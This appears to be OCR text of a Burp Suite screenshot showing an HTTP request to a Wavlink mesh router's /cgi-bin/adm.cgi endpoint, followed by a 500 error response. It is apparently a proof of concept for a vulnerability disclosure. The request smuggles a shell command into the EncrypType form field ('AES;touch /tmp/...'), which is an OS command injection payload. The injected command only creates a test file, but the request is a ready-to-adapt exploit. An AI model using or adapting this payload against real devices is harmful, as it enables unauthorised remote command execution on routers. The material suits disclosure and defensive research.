 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options NoPE Proxy
34 × 35 × 36 × 37 × 38 × 39 × 40 × ...
Go Cancel < > Target: http://192.168.10.1
Request
Raw Params Headers Hex
POST /cgi-bin/adm.cgi HTTP/1.1
Host: 192.168.10.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101
Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 824
Origin: http://192.168.10.1
Connection: close
Referer: http://192.168.10.1/wizard_router_mesh.shtml
Cookie: session=757439240
Upgrade-Insecure-Requests: 1
page=wzdgwMesh&wepKeyLen0=&format0=&key0=&pskFormat0=0&pskValue0=&ciphersuite0=&wpa
2ciphersuite0=&wepKeyLen1=&length1=&format1=&key1=&pskFormat1=0&pskValue1=&ciphersu
ite1=&wpa2ciphersuite1=&wl_Method=WPA2PSK&Wan0T=1&DNS_EN=&EncrypType=AES;touch
/tmp/sniper_test_xxxxxxxxxx&CMD=WIROUTER&WANIPMODE=&OPMODE=1&skiplist1=12%3B13%3B14
%3B&skiplist2=52%3B56%3B60%3B64%3B100%3B104%3B108%3B112%3B116%3B120%3B124%3B128%3B1
32%3B136%3B140%3B144%3B165%3B&skiplist3=&Second_wan_value=&RussianPPPoE_flag=&Acc_P
ri=&wan_type_4g=WAN&acc_pri=ETH&wan_type=DHCP&ppp_username=&ppp_passwd=&ppp_setver=
&secondwanmode=DHCP&rwan_ip=&rwan_mask=&rwan_gateway=&Mode4g=4G&apn_mode=AUTO&apnNa
me=&apnUsername=&apnPassword=&apnAuth=0&wan_ip=&wan_mask=&wan_gateway=&dns1=&dns2=&
wlan_ssid=WAVLINK-Mesh_0273&wl_Pass=WPA2PSK&web_pskValue=Admin12345&router_mesh=0
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Content-Type: text/html
Content-Length: 369
Connection: close
Date: Sat, 27 Mar 2021 06:06:08 GMT
Server: lighttpd
<?xml version="1.0" encoding="iso-8859-1"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<title>500 - Internal Server Error</title>
</head>
<body>
<h1>500 - Internal Server Error</h1>
</body>
</html>
? < + > Type a search term 0 matches
527 bytes | 66,221 millis